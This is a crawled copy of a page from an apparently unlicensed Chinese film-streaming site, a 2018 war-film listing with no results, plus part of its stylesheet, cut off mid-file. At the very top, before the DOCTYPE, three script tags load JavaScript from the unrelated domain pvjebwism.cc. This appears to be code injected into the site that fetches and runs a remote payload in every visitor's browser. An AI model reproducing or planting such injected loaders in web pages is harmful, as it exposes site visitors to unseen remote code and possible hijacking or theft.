

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.emaotv.com/index.php/vod/show/id/12/year/2018.html
body_size: 4498
content:
<script src='//www.pvjebwism.cc/g.js'></script>"<script src="//pvjebwism.cc/k.js"></script>"<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="apple-mobile-web-app-title" content="野猫影院" />
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/index.php/rss/index.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/index.php/map/index.html';</script><![endif]-->
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.5" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/golds.css?v=3.1.5" id="fed-colo-color" />
<title>2018战争片_第1页 - 野猫影院</title>
<meta name="keywords" content="好看的战争片,最新战争片,经典战争片,国语战争片电影,野猫影院" />
<meta name="description" content="2018最新战争片，好看的战争片大全和排行榜推荐，免费战争片在线观看和视频在线播放是由本网站整理和收录，欢迎战争片爱好者来到这里在线观看战争片" />
<meta itemprop="url" property="og:url" content="http://www.emaotv.com/index.php/vod/show/id/12/year/2018.html" />
<meta itemprop="name" property="og:title" content="2018战争片 - 野猫影院" />
<meta itemprop="image" property="og:image" content="http://www.emaotv.com/template/vfed/asset/img/favicon.png" />
<meta itemprop="description" property="og:description" content="2018最新战争片，好看的战争片大全和排行榜推荐，免费战争片在线观看和视频在线播放是由本网站整理和收录，欢迎战争片爱好者来到这里在线观看战争片" />
<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
}
</script>

    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/out/main.css">
    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/out/common.css">
    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/out/index_style.css">
    <link rel="stylesheet" type="text/css" href="/template/vfed/asset/out/auto.css">
    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131819271-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131819271-1');
</script>
</head>
<body class="fed-min-width">
<div style="margin-top:52px;"></div>

<div class="fed-head-info fed-back-deepblue fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="野猫影院" src="/template/vfed/asset/img/logo.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/index.php/vod/type/id/1.html">电影</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/vod/type/id/2.html">连续剧</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/vod/type/id/3.html">综艺</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/vod/type/id/4.html">动漫</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/20.html">纪录片</a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="http://www.emaotv.com" target="_blank">午夜</a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block fed-hide-md" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
				</li>
			</ul>
			<div class="fed-navs-search fed-back-deepblue fed-hidden fed-conceal fed-show-sm-block">
				<a class="fed-navs-close fed-conceal fed-hide-sm fed-text-dddddd" href="javascript:;">取消</a>
				<form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
										<div class="fed-navs-cuts fed-event">
						<a class="fed-navs-btns" href="javascript:;">
														<span class="fed-navs-name" data-type="1" data-href="/index.php/vod/search.html">视频</span><span class="fed-part-move fed-edge-info fed-edge-bottom"></span> 						</a>
					</div>
					<input class="fed-navs-input fed-back-ashen fed-event" type="search" placeholder="请输入关键字" />
					<a class="fed-navs-submit fed-back-ashen"><i class="fed-icon-font fed-icon-sousuo"></i></a>
									</form>
			</div>
			<div class="fed-navs-right">
				<a class="fed-navs-route  fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-button fed-event fed-hide-sm fed-icon-font fed-icon-sousuo" href="javascript:;"></a>
								<a class="fed-navs-record fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-login  fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a>
								<a class="fed-navs-record  fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">首页</a>
				</li>
								<li class="fed-col-sm2 fed-this">
					<a class="fed-part-eone" href="/index.php/vod/type/id/1.html">电影</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/2.html">连续剧</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/3.html">综艺</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/4.html">动漫</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/20.html">纪录片</a>
				</li>
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="http://www.emaotv.com" target="_blank">午夜</a>
				</li>
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/gbook/index.html">留言</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						<div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div>
						<ul class="fed-pops-list fed-back-whits fed-part-rows">
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%A6%82%E6%87%BF%E4%BC%A0.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">如懿传</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%BB%B6%E7%A6%A7%E6%94%BB%E7%95%A5.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">延禧攻略</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">变形金刚</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html"><span class="fed-part-nums fed-part-num4">4</span><span class="fed-name">火影忍者</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html"><span class="fed-part-nums fed-part-num5">5</span><span class="fed-name">复仇者联盟</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html"><span class="fed-part-nums fed-part-num6">6</span><span class="fed-name">战狼</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html"><span class="fed-part-nums fed-part-num7">7</span><span class="fed-name">红海行动</span></a>
							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
		<div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding">
				<li data-type="1" data-href="/index.php/vod/search.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li>
								<li data-type="2" data-href="/index.php/art/search.html" class="fed-padding fed-part-curs fed-text-center fed-event">资讯</li>
							</ul>
		</div>
				<div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-pops-list fed-font-size fed-back-whits">
				<li>
					<a href="/index.php/user/index.html">游客</a>
				</li>
				<li>
					<a href="/index.php/user/info.html">修改资料</a>
				</li>
				<li>
					<a href="/index.php/user/favs.html">我的收藏</a>
				</li>
				<li>
					<a href="/index.php/user/plays.html">播放记录</a>
				</li>
				<li>
					<a href="/index.php/user/downs.html">下载记录</a>
				</li>
				<li>
					<a href="/index.php/user/plog.html">积分记录</a>
				</li>
				<li>
					<a href="/index.php/user/orders.html">充值记录</a>
				</li>
				<li>
					<a href="/index.php/user/cash.html">积分提现</a>
				</li>
				<li>
					<a href="/index.php/user/buy.html">在线充值</a>
				</li>
				<li>
					<a href="/index.php/user/upgrade.html">升级会员</a>
				</li>
				<li>
					<a href="/index.php/user/reward.html">三级分销</a>
				</li>
				<li>
					<a href="/index.php/user/popedom.html">我的权限</a>
				</li>
				<li>
					<a href="/index.php/user/logout.html">退出登录</a>
				</li>
			</ul>
		</div>
	</div>
</div>
<style type="text/css">body{padding-bottom:0}</style>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">
<div style="margin-top:75px;"></div>
<div class="fed-casc-info fed-part-layout fed-back-whits fed-part-rows">
	<div class="fed-casc-list fed-part-rows">
		<dl>
			<dt>频道</dt>
						<dd><a class="fed-this fed-text-green" href="/index.php/vod/show/id/1.html">电影</a></dd>
						<dd><a href="/index.php/vod/show/id/2.html">连续剧</a></dd>
						<dd><a href="/index.php/vod/show/id/3.html">综艺</a></dd>
						<dd><a href="/index.php/vod/show/id/4.html">动漫</a></dd>
						<dd><a href="/index.php/vod/show/id/20.html">纪录片</a></dd>
					</dl>
		<dl>
			<dt>分类</dt>
						<dd><a href="/index.php/vod/show/id/1/year/2018.html">全部</a></dd>
						<dd><a href="/index.php/vod/show/id/6/year/2018.html">动作片</a></dd>
						<dd><a href="/index.php/vod/show/id/7/year/2018.html">喜剧片</a></dd>
						<dd><a href="/index.php/vod/show/id/8/year/2018.html">爱情片</a></dd>
						<dd><a href="/index.php/vod/show/id/9/year/2018.html">科幻片</a></dd>
						<dd><a href="/index.php/vod/show/id/10/year/2018.html">恐怖片</a></dd>
						<dd><a href="/index.php/vod/show/id/11/year/2018.html">剧情片</a></dd>
						<dd><a class="fed-this fed-text-green" href="/index.php/vod/show/id/12/year/2018.html">战争片</a></dd>
						<dd><a href="/index.php/vod/show/id/21/year/2018.html">微电影</a></dd>
					</dl>
		<dl>
			<dt>地区</dt>
			<dd><a class="fed-this fed-text-green" href="/index.php/vod/show/id/12/year/2018.html">全部</a></dd>
						<dd><a href="/index.php/vod/show/area/%E5%A4%A7%E9%99%86/id/12/year/2018.html">大陆</a></dd>
						<dd><a href="/index.php/vod/show/area/%E9%A6%99%E6%B8%AF/id/12/year/2018.html">香港</a></dd>
						<dd><a href="/index.php/vod/show/area/%E5%8F%B0%E6%B9%BE/id/12/year/2018.html">台湾</a></dd>
						<dd><a href="/index.php/vod/show/area/%E7%BE%8E%E5%9B%BD/id/12/year/2018.html">美国</a></dd>
						<dd><a href="/index.php/vod/show/area/%E6%B3%95%E5%9B%BD/id/12/year/2018.html">法国</a></dd>
						<dd><a href="/index.php/vod/show/area/%E8%8B%B1%E5%9B%BD/id/12/year/2018.html">英国</a></dd>
						<dd><a href="/index.php/vod/show/area/%E6%97%A5%E6%9C%AC/id/12/year/2018.html">日本</a></dd>
						<dd><a href="/index.php/vod/show/area/%E9%9F%A9%E5%9B%BD/id/12/year/2018.html">韩国</a></dd>
						<dd><a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/12/year/2018.html">德国</a></dd>
						<dd><a href="/index.php/vod/show/area/%E6%B3%B0%E5%9B%BD/id/12/year/2018.html">泰国</a></dd>
						<dd><a href="/index.php/vod/show/area/%E5%8D%B0%E5%BA%A6/id/12/year/2018.html">印度</a></dd>
						<dd><a href="/index.php/vod/show/area/%E6%84%8F%E5%A4%A7%E5%88%A9/id/12/year/2018.html">意大利</a></dd>
						<dd><a href="/index.php/vod/show/area/%E8%A5%BF%E7%8F%AD%E7%89%99/id/12/year/2018.html">西班牙</a></dd>
						<dd><a href="/index.php/vod/show/area/%E5%8A%A0%E6%8B%BF%E5%A4%A7/id/12/year/2018.html">加拿大</a></dd>
						<dd><a href="/index.php/vod/show/area/%E5%85%B6%E4%BB%96/id/12/year/2018.html">其他</a></dd>
					</dl>
		<dl>
			<dt>年代</dt>
			<dd><a href="/index.php/vod/show/id/12.html">全部</a></dd>
						<dd><a href="/index.php/vod/show/id/12/year/2019.html">2019</a></dd>
						<dd><a class="fed-this fed-text-green" href="/index.php/vod/show/id/12/year/2018.html">2018</a></dd>
						<dd><a href="/index.php/vod/show/id/12/year/2017.html">2017</a></dd>
						<dd><a href="/index.php/vod/show/id/12/year/2016.html">2016</a></dd>
						<dd><a href="/index.php/vod/show/id/12/year/2015.html">2015</a></dd>
						<dd><a href="/index.php/vod/show/id/12/year/2014.html">2014</a></dd>
						<dd><a href="/index.php/vod/show/id/12/year/2013.html">2013</a></dd>
						<dd><a href="/index.php/vod/show/id/12/year/2012.html">2012</a></dd>
						<dd><a href="/index.php/vod/show/id/12/year/2011.html">2011</a></dd>
						<dd><a href="/index.php/vod/show/id/12/year/2010.html">2010</a></dd>
						<dd><a href="/index.php/vod/show/id/12/year/2009.html">2009</a></dd>
						<dd><a href="/index.php/vod/show/id/12/year/2008.html">2008</a></dd>
						<dd><a href="/index.php/vod/show/id/12/year/2007.html">2007</a></dd>
						<dd><a href="/index.php/vod/show/id/12/year/2006.html">2006</a></dd>
						<dd><a href="/index.php/vod/show/id/12/year/2005.html">2005</a></dd>
						<dd><a href="/index.php/vod/show/id/12/year/2004.html">2004</a></dd>
						<dd><a href="/index.php/vod/show/id/12/year/2003.html">2003</a></dd>
					</dl>
	</div>
</div>
<div class="fed-part-layout fed-back-whits">
	<div class="fed-list-head fed-part-rows fed-padding">
		<h2 class="fed-font-xvi">
			<a href="/index.php/vod/show/by/time/id/12/year/2018.html" class="fed-text-bold fed-text-green">按时间</a>
        	<a href="/index.php/vod/show/by/hits/id/12/year/2018.html">按人气</a>
        	<a href="/index.php/vod/show/by/score/id/12/year/2018.html">按评分</a>
		</h2>
		<ul class="fed-part-tips fed-padding">
			<li><span class="fed-more"><span class="fed-hide-xs">当前第 <span id="fed-now" class="fed-text-green fed-text-bold">1</span> 页，</span>共 <span id="fed-count" class="fed-text-green fed-text-bold">0</span> 个影片</span></li>
		</ul>
	</div>
	<ul class="fed-list-info fed-part-rows">
			</ul>
	</div>
</div></div><div class="fed-goto-info">
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'DTed3d3LmVtYW90di5jb209MTc2OTA3NzE4NQ==', 'ver': '3.1.5', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '12', 'did': '', 'sid': '0', 'nid': '0', 'wap': 'www.emaotv.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.5" type="text/javascript" charset="utf-8"></script>
<div class="fed-foot-info fed-part-layout fed-back-whits" style="margin-bottom:40px;">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black">野猫影院</p>
		<p class="fed-text-center fed-text-black fed-foot-maps fed-font-size">
			<a class="fed-font-xiv" href="/index.php/rss/index.xml" target="_blank">RSS订阅</a>
			<span class="fed-font-xiv"> - </span>
			<a class="fed-font-xiv" href="/index.php/rss/google.xml" target="_blank">谷歌地图</a>

		</p>
				<p class="fed-text-center fed-text-black">huaren800@gmail.com   </p>
				<p class="fed-text-center fed-text-black">© 2026 www.emaotv.com 野猫影院</p>
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.emaotv.com/template/vfed/asset/css/style.css?v=3.1.5
body_size: 18767
content:
@charset "utf-8";
@keyframes fed-anim-upbit {
	0% {
		transform: translate3d(0, 1.875rem, 0);
		opacity: .3
	}
	to {
		transform: translate3d(0, 0, 0);
		opacity: 1
	}
}
@font-face { font-family: fed-icon-font; src: url(../font/iconfont.eot?t=1547717324460); src: url(../font/iconfont.eot?t=1547717324460#iefix) format('embedded-opentype'), url([data-uri]) format('woff2'), url(../font/iconfont.woff?t=1547717324460) format('woff'), url(../font/iconfont.ttf?t=1547717324460) format('truetype'), url(../font/iconfont.svg?t=1547717324460#fed-icon-font) format('svg') }
.fed-icon-font { font-family: fed-icon-font!important; font-size: 1rem; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale }
.fed-icon-jifen:before { content: "\e601" }
.fed-icon-yinyue:before { content: "\e79a" }
.fed-icon-daohang:before { content: "\e60c" }
.fed-icon-bofang:before { content: "\e61c" }
.fed-icon-shouye:before { content: "\e623" }
.fed-icon-fenlei:before { content: "\e6d1" }
.fed-icon-fenxiao:before { content: "\e61e" }
.fed-icon-liuyan:before { content: "\e612" }
.fed-icon-yonghu:before { content: "\e649" }
.fed-icon-fenxiang:before { content: "\e613" }
.fed-icon-quanxian:before { content: "\e686" }
.fed-icon-vip:before { content: "\e609" }
.fed-icon-zixun:before { content: "\e610" }
.fed-icon-xiugai:before { content: "\e62b" }
.fed-icon-chongzhi:before { content: "\e6e1" }
.fed-icon-tixian:before { content: "\e6e2" }
.fed-icon-zhuanti:before { content: "\e618" }
.fed-icon-sousuo:before { content: "\e67a" }
.fed-icon-lishi:before { content: "\e608" }
.fed-icon-fengge:before { content: "\e600" }
.fed-icon-zuo:before { content: "\e727" }
.fed-icon-you:before { content: "\e728" }
.fed-icon-shang:before { content: "\e729" }
.fed-icon-xia:before { content: "\e72a" }
.fed-icon-top:before { content: "\e62c" }
.fed-icon-ziliao:before { content: "\e76f" }
.fed-icon-zhibo:before { content: "\e621" }
.fed-icon-xiazai:before { content: "\e62e" }
.fed-icon-jilu:before { content: "\e61d" }
* { margin: 0; padding: 0; box-sizing: border-box; font-family: Helvetica, Arial, Microsoft Yahei, sans-serif; -webkit-tap-highlight-color: transparent }
a { color: #333; text-decoration: none }
a:hover { color: #ff5f00 }
a:active, a:hover { outline: 0 }
p { line-height: 1.5rem }
li { list-style: none }
.fed-icon-font, em, i { font-style: normal }
hr, img { border: 0 }
hr { margin: .625rem 0; height: .0625rem; border-bottom: .0625rem solid #e2e2e2; transform: scaleY(.5); transform-origin: 0 0 }
img { display: inline-block; vertical-align: middle }
body { padding: 5rem 0 0; overflow-y: scroll; background-color: #f5f5f5; font-size: .875rem }
body, html { height: auto!important }
h1, h2, h3, h4, h5, h6 { font-weight: 400}
input::-ms-clear {
 display: none
}
input::-webkit-search-cancel-button {
 display: none
}
input:-webkit-autofill {
 -webkit-box-shadow: 0 0 0 62.5rem #fff inset!important
}
textarea { overflow: hidden; height: auto!important }
table { width: 100%; color: #666; margin: .625rem 0; background-color: #fff; border-collapse: collapse; border-spacing: 0 }
input[type=submit] { cursor: pointer }
input[type=email], input[type=password], input[type=search], input[type=submit], input[type=text], option, select, textarea { -webkit-appearance: none }
input, option, select, textarea { font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; outline: 0 }
table thead { height: 1.875rem; line-height: 1.875rem; background: #e6e6e6 }
table th { text-align: left; font-weight: 400; background-color: #f2f2f2 }
table td, table th { position: relative; padding: .3125rem .9375rem; min-height: 1.25rem; line-height: 1.25rem; font-size: .875rem; border: .0625rem solid #e6e6e6 }
.fed-hidden { display: none }
.fed-visible { display: block }
.fed-hide { display: none!important }
.fed-show { display: block!important }
.fed-pull-left { float: left }
.fed-pull-right { float: right }
.fed-hide-kind { display: none }
.fed-show-kind { display: block }
.fed-hide-tall { display: none!important }
.fed-show-tall { display: block!important }
.fed-text-left { text-align: left!important }
.fed-text-right { text-align: right!important }
.fed-text-center { text-align: center!important }
.fed-col-lg1, .fed-col-lg2, .fed-col-lg3, .fed-col-lg4, .fed-col-lg5, .fed-col-lg6, .fed-col-lg7, .fed-col-lg8, .fed-col-lg9, .fed-col-lg10, .fed-col-lg11, .fed-col-lg12, .fed-col-md1, .fed-col-md2, .fed-col-md3, .fed-col-md4, .fed-col-md5, .fed-col-md6, .fed-col-md7, .fed-col-md8, .fed-col-md9, .fed-col-md10, .fed-col-md11, .fed-col-md12, .fed-col-sm1, .fed-col-sm2, .fed-col-sm3, .fed-col-sm4, .fed-col-sm5, .fed-col-sm6, .fed-col-sm7, .fed-col-sm8, .fed-col-sm9, .fed-col-sm10, .fed-col-sm11, .fed-col-sm12, .fed-col-xs1, .fed-col-xs2, .fed-col-xs3, .fed-col-xs4, .fed-col-xs5, .fed-col-xs6, .fed-col-xs7, .fed-col-xs8, .fed-col-xs9, .fed-col-xs10, .fed-col-xs11, .fed-col-xs12 { position: relative; display: block }
.fed-col-xs1, .fed-col-xs2, .fed-col-xs3, .fed-col-xs4, .fed-col-xs5, .fed-col-xs6, .fed-col-xs7, .fed-col-xs8, .fed-col-xs9, .fed-col-xs10, .fed-col-xs11, .fed-col-xs12 { float: left }
.fed-col-xs1 { width: 8.33333333% }
.fed-col-xs2 { width: 16.66666667% }
.fed-col-xs3 { width: 25% }
.fed-col-xs4 { width: 33.33333333% }
.fed-col-xs5 { width: 41.66666667% }
.fed-col-xs6 { width: 50% }
.fed-col-xs7 { width: 58.33333333% }
.fed-col-xs8 { width: 66.66666667% }
.fed-col-xs9 { width: 75% }
.fed-col-xs10 { width: 83.33333333% }
.fed-col-xs11 { width: 91.66666667% }
.fed-col-xs12 { width: 100% }

@media (max-width:48rem) {
.fed-hide-xs { display: none!important }
.fed-text-xs-left { text-align: left!important }
.fed-text-xs-right { text-align: right!important }
.fed-text-xs-center { text-align: center!important }
.fed-show-xs-block { display: block!important }
.fed-show-xs-inline { display: inline!important }
.fed-show-xs-inline-block { display: inline-block!important }
}

@media (min-width:48rem) {
.fed-part-case { width: 46.875rem!important }
.fed-hide-sm { display: none!important }
.fed-text-sm-left { text-align: left!important }
.fed-text-sm-right { text-align: right!important }
.fed-text-sm-center { text-align: center!important }
.fed-show-sm-block { display: block!important }
.fed-show-sm-inline { display: inline!important }
.fed-show-sm-inline-block { display: inline-block!important }
.fed-col-sm1, .fed-col-sm2, .fed-col-sm3, .fed-col-sm4, .fed-col-sm5, .fed-col-sm6, .fed-col-sm7, .fed-col-sm8, .fed-col-sm9, .fed-col-sm10, .fed-col-sm11, .fed-col-sm12 { float: left }
.fed-col-sm1 { width: 8.33333333% }
.fed-col-sm2 { width: 16.66666667% }
.fed-col-sm3 { width: 25% }
.fed-col-sm4 { width: 33.33333333% }
.fed-col-sm5 { width: 41.66666667% }
.fed-col-sm6 { width: 50% }
.fed-col-sm7 { width: 58.33333333% }
.fed-col-sm8 { width: 66.66666667% }
.fed-col-sm9 { width: 75% }
.fed-col-sm10 { width: 83.33333333% }
.fed-col-sm11 { width: 91.66666667% }
.fed-col-sm12 { width: 100% }
}

@media (min-width:62rem) {
.fed-part-case { width: 60.625rem!important }
.fed-hide-md { display: none!important }
.fed-text-md-left { text-align: left!important }
.fed-text-md-right { text-align: right!important }
.fed-text-md-center { text-align: center!important }
.fed-show-md-block { display: block!important }
.fed-show-md-inline { display: inline!important }
.fed-show-md-inline-block { display: inline-block!important }
.fed-col-md1, .fed-col-md2, .fed-col-md3, .fed-col-md4, .fed-col-md5, .fed-col-md6, .fed-col-md7, .fed-col-md8, .fed-col-md9, .fed-col-md10, .fed-col-md11, .fed-col-md12 { float: left }
.fed-col-md1 { width: 8.33333333% }
.fed-col-md2 { width: 16.66666667% }
.fed-col-md3 { width: 25% }
.fed-col-md4 { width: 33.33333333% }
.fed-col-md5 { width: 41.66666667% }
.fed-col-md6 { width: 50% }
.fed-col-md7 { width: 58.33333333% }
.fed-col-md8 { width: 66.66666667% }
.fed-col-md9 { width: 75% }
.fed-col-md10 { width: 83.33333333% }
.fed-col-md11 { width: 91.66666667% }
.fed-col-md12 { width: 100% }
.playersize{width:90%; margin:0 auto;}
}

@media (min-width:75rem) {
.fed-part-case { width: 100rem!important }/*73.125rem*/
.fed-hide-lg { display: none!important }
.fed-text-lg-left { text-align: left!important }
.fed-text-lg-right { text-align: right!important }
.fed-text-lg-center { text-align: center!important }
.fed-show-lg-block { display: block!important }
.fed-show-lg-inline { display: inline!important }
.fed-show-lg-inline-block { display: inline-block!important }
.fed-col-lg1, .fed-col-lg2, .fed-col-lg3, .fed-col-lg4, .fed-col-lg5, .fed-col-lg6, .fed-col-lg7, .fed-col-lg8, .fed-col-lg9, .fed-col-lg10, .fed-col-lg11, .fed-col-lg12 { float: left }
.fed-col-lg1 { width: 8.33333333% }
.fed-col-lg2 { width: 16.66666667% }
